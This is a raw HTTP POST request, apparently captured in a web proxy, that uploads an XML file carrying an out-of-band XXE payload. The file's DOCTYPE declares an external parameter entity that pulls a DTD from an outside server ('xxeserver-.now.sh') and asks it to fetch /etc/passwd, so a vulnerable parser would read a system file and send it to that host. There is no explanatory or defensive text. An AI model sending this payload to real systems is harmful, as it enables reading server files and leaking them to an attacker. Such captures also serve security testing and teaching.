 POST / HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:63.0)
Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/
Content-Type: multipart/form-data;
boundary=---------------------------7524878255316775922258​33577
Content-Length: 401
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------752487825531677592225833577
Content-Disposition: form-data; name="xml"; filename="product.xml"
Content-Type: text/xml
<?xml version="1.0" ?>
<!DOCTYPE foo [
<!ENTITY % dtd SYSTEM
"https://xxeserver-.now.sh/dtd?filename=/etc/passwd&php=true">
%dtd;
]>
<foobar>
<hello>world</hello>
</foobar>
-----------------------------752487825531677592225833577--